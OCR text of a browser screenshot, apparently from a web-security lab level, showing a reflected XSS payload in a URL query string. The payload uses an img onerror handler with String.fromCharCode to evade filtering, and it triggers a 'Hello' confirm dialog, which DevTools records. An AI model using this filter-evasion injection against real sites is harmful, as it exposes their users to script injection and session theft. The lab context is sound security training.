 Activities Google Chrome Feb 7 18:44
waph-hackathon.eastus × Cb Char to ASCII Online × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src%20=x%20onerror=confirm(String.fromCharCode(72,101,108,108,111))>
...-hackathon.eastus.cloudapp.azure.com says
Hello
Cancel OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20s... Query String Parameters view source view URL-encoded
x input: <img src =x onerror=confirm(String.fromCharCode(72,101,108,108,111))>
2 requests 636 B transferred
Console